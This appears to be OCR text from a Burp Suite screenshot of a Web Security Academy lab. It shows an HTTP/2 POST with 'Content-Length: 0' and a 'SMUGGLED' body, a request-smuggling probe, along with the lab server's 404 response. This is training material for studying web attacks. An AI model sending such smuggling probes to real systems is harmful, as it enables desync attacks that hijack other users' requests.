 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host:
0aa000af03ba5d73801e084200fb00da.web-security-academy.n
et
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=gKjLvI9aAkInvgvgOVhFtULBLslKyTvw;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"